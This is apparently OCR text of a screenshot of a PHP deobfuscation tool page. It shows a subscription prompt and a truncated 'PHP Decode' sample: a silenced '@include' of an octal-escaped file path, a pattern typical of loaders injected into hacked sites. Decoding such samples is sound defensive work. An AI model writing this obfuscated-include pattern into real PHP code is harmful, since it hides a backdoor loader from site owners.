
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057d\141t\141/\163i\164e\163/\167e\142/\167e\166o\1